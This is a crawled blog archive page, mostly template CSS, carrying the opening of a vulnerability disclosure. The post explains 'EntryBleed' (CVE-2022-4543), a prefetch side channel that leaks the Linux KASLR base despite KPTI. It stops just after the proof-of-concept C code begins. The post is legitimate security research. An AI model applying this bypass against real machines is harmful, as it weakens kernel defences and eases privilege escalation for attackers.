

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.willsroot.io/2022/
body_size: 36979
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.willsroot.io/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.willsroot.io/2022/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.willsroot.io/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Will&#39;s Root - RSS" href="https://www.willsroot.io/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.blogger.com/feeds/8814147965526194982/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Vulnerability Research on Low-Level Systems' name='description'/>
<meta content='https://www.willsroot.io/2022/' property='og:url'/>
<meta content='Will&#39;s Root' property='og:title'/>
<meta content='Vulnerability Research on Low-Level Systems' property='og:description'/>
<title>Will's Root: 2022</title>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Roboto;
color: #000000;
background: #e5e5e5 url(//2.bp.blogspot.com/-ErizLnNeTcI/XXVJdtjs78I/AAAAAAAABkQ/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw/s0/blog_background.jpg) repeat scroll top left;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #fc0404;
}
a:visited {
text-decoration:none;
color: #fc0e0e;
}
a:hover {
text-decoration:underline;
color: #ff3f3f;
}
.content-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ff0000;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal bold 39px 'Courier New', Courier, FreeMono, monospace;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ff0000;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #fbfbfb url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #992211;
font: normal normal 15px Roboto;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #d5d5d5;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 100% 'Courier New', Courier, FreeMono, monospace;
text-transform: uppercase;
color: #ff0000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
}
.comments h4 {
margin: 1em 0 0;
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
}
.date-header span {
color: #ff0000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e5e5e5;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a8a8a8;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a8a8a8;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff3f3f;
border-bottom: 1px solid #ff3f3f;
}
.comments .continue {
border-top: 2px solid #ff3f3f;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#f5f5f5;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #fc5858;
}
.footer-outer a:visited {
color: #fc5858;
}
.footer-outer a:hover {
color: #fc5858;
}
.footer-outer .widget h2 {
color: #c6c6c6;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #fc0404;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #d5d5d5;
}
.code { background:#f5f8fa; background-repeat:no-repeat; border: solid #5C7B90; border-width: 1px 1px 1px 20px; color: #000000; font: 13px 'Courier New', Courier, monospace; line-height: 16px; margin: 10px 0 10px 10px; max-height: 10000px; min-height: 16px; overflow: auto; padding: 28px 10px 10px; width: 90%; } .code:hover { background-repeat:no-repeat; }
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1010px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1010px;
max-width: 1010px;
_width: 1010px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 240px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 240px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("240px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 240px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 240px;
margin-right: -240px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/s0\/blog_background.jpg);}
    
@media (max-width: 200px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w200\/blog_background.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w400\/blog_background.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w800\/blog_background.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w1200\/blog_background.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w1600\/blog_background.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8814147965526194982&amp;zx=6cb2d62a-dbe6-497d-8f01-4fb0f6986aec' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8814147965526194982&amp;zx=6cb2d62a-dbe6-497d-8f01-4fb0f6986aec' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-shade'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge2MCWyMqG7cMJlr53KZygzYRYJHA90UmBywZPqMRpciNkZy_M8Hfx__-mTv6If5m0fnTZowsyvGZ141DapRN6FMDjnCQVnL4t02GYBmjGqUExnsz0tLJUFf2n6okR_w_dnvpqpfe-2FMB/s1057/COOL+AUDIO+WAVES-for-blog.jpg"); background-position: left; min-height: 294px; _height: 294px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://www.willsroot.io/'>
Will's Root
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Vulnerability Research on Low-Level Systems</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.willsroot.io/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, December 16, 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0aBNoBcKz3-EQBc9uoZOoiGZLiMgFXS-yElT8s7mlpjcsDi8JMGQ1dURbea3t0r1rQULWTPUpqUaTmWM1kV2kzoDzkRA-fdBKwIUBQWcR8nHkufKMc6ZzngZRyH_kFjao25jmPfSWu8YwOVICnHdTNOhKLY33Nnh1Qxv5NNhZDoKeIlLkA_W6aK3CJw/s16000/demo.gif' itemprop='image_url'/>
<meta content='8814147965526194982' itemprop='blogId'/>
<meta content='26313127375362264' itemprop='postId'/>
<a name='26313127375362264'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.willsroot.io/2022/12/entrybleed.html'>EntryBleed: Breaking KASLR under KPTI with Prefetch (CVE-2022-4543)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-26313127375362264' itemprop='articleBody'>
<p>Recently, I&#8217;ve discovered that Linux KPTI has implementation issues that can allow any unprivileged local attacker to bypass KASLR on 
Intel based systems. While technically only an info-leak, it still 
provides a primitive that has serious implications for bugs previously 
considered too hard to exploit and was assigned CVE-2022-4543. As you&#8217;ll see why from the writeup later
 on, I have decided to term this attack &#8220;EntryBleed.&#8221;</p>
<p><a href="https://en.wikipedia.org/wiki/Kernel_page-table_isolation">KPTI</a>
 (or its original name KAISER) stands for Kernel Page Table Isolation. 
It was introduced as a patch for the Meltdown micro-architectural 
vulnerabilities a few years ago, where unprivileged attackers could utilize a side channel to bypass KASLR. According to <a href="https://www.kernel.org/doc/html/latest/x86/pti.html">documentation</a>, KPTI basically splits apart the user and kernel page tables for each 
process. The kernel still has all of userspace virtual memory mapped in,
 but with the NX bit set; the user on the other hand will only have the 
minimal amount of kernel virtual memory mapped in, like 
exception/syscall entry handlers and anything else necessary for the 
user to kernel transition. <a href="https://gruss.cc/files/kaiser.pdf" target="_blank">KAISER</a> actually stood for &#8220;Kernel Address 
Isolation to have Side-channels Efficiently Removed&#8221; and predates 
Meltdown, as other side-channel bypasses were already known to be an 
issue. If part of KPTI&#8217;s purpose is to act as a barrier against KASLR 
bypasses for CPU side-channel attacks, then clearly it has failed as of 
this post.</p>
<p>In 2016, Daniel Gruss discovered the concept of the <a href="https://gruss.cc/files/prefetch.pdf">prefetch sidechannel</a>.
 I used one variant of it, which specifically utilized the TLB (the 
caching mechanism for virtual to physical address translations) as a side-channel mechanism. x86_64 has a group of prefetch instructions, which &#8220;prefetch&#8221; addresses into the CPU cache. A prefetch will finish quickly if the address being loaded is already present in the TLB, but will finish slower when the address is not present (and a page table walk needs to be done). At its time, it was known that ASLR (and KASLR) could be 
bypassed by timing prefetches across a potential range of addresses 
using high resolution timing instructions like &#8220;RDTSC.&#8221;</p>
<p>Before I continue with the attack, it must be noted that my main 
inspiration came from Google ProjectZero&#8217;s recent blogpost on exploiting
 <a href="https://googleprojectzero.blogspot.com/2022/12/exploiting-CVE-2022-42703-bringing-back-the-stack-attack.html">CVE-2022-42703</a>.
 In the final section of the blogpost, they discuss how KPTI has been 
left off as more modern CPUs have Meltdown mitigations in silicon, but 
this makes them vulnerable to prefetch again. In this case, one would 
just assume &#8220;Ok, let me enable KPTI again then.&#8221; To quote the post: 
&#8220;kPTI was helpful in mitigating this side channel,&#8221; which would make 
perfect sense based on the purpose of KPTI/KAISER and seemed to be the 
consensus when talking to a few other security researcher friends.</p>
<p>For whatever reason, I had a gut feeling that something was wrong. I thought that maybe the minimal subset of kernel code that is still mapped while userspace code is running could be located with prefetch techniques. After an hour of digging, I noticed the following. In <a href="https://elixir.bootlin.com/linux/v5.19.17/source/arch/x86/kernel/cpu/common.c#L2032"><code>syscall_init</code></a>, the address of <a href="https://elixir.bootlin.com/linux/v5.19.17/source/arch/x86/entry/entry_64.S#L87"><code>entry_SYSCALL_64</code></a>
 (which is at a constant offset from KASLR base based on /proc/kallsyms) is stored in the LSTAR
 MSR, which holds the address of the kernel&#8217;s handler for when a 64 bit syscall gets 
executed. Notice how the handler executes a few instructions first 
before switching to the kernel CR3 (if KPTI is on) - this means that 
this function has to still be mapped in userspace page tables. I then 
performed a manual page table walk in a debugger using the user CR3, and
 it turns out that <code>entry_SYSCALL_64</code> is mapped at the same address in userland as it is in kernel using its KASLR rebased address - this sounds very suspicious!</p>
<p>At this point, I was quite confident that a prefetch side-channel could reveal the location of entry_SYSCALL_64, and since it seemed to be slid with the rest of the kernel, the KASLR base as well. The overall idea is just to repeatedly execute syscalls to ensure
 that the page with <code>entry_SYSCALL_64</code> (hence the name 
EntryBleed) gets cached in the instruction TLB, and then prefetch 
side-channel the possible range of addresses for that handler (as the 
kernel itself is guaranteed to be within 0xffffffff80000000 - 
0xffffffffc0000000).&nbsp;</p><p>An astute reader might wonder how the entry is preserved upon returning to userland despite the CR3 write when switching to kernel page tables. This is most likely due to the global bit being set on this page's page table entry, which would protect it from TLB invalidation on mov instructions to CR3. In fact, <a href="https://www.kernel.org/doc/Documentation/x86/pti.txt">PTI</a> documentation says the following: "global pages are disabled for all kernel structures not mapped into both kernel and userspace page tables." I originally suspected that PCID (which introduces separate TLB contexts to lower the occurrence of invalidation using the lower 12 bits of CR3) was the root cause as it often appears in discussions about performance optimization of Meltdown mitigations, but the <a href="https://elixir.bootlin.com/linux/v5.19.17/source/arch/x86/entry/entry_32.S#L54">KPTI CR3 bitmask</a> shows no modifications to PCID. Perhaps I'm misunderstanding the code, so it would be great if someone can correct me if I'm wrong here.</p>
<p>Anyways, the resulting bypass is extremely simple. Unlike some other uarch 
attacks, it seems to work fine under normal load in normal systems, and I
 can deduce KASLR base on systems with KPTI with almost complete 
accuracy by just averaging 100 iterations. Note that the measurement 
code itself is from the original prefetch paper, with <code>cpuid</code> swapped with a fence instruction for it to work in VMs (credit goes to p0 for that technique). Below is my code (<code>entry_SYSCALL_64_offset</code>&nbsp;has to be adjusted based on kernel by setting it to the distance between it and&nbsp;<span style="font-family: monospace;">startup_64</span>):</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;stdio.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;stdlib.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;stdint.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> KERNEL_LOWER_BOUND 0xffffffff80000000ull</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> KERNEL_UPPER_BOUND 0xffffffffc0000000ull</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> entry_SYSCALL_64_offset 0x400000ull</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">sidechannel</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">uint64_t</span> addr)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> {
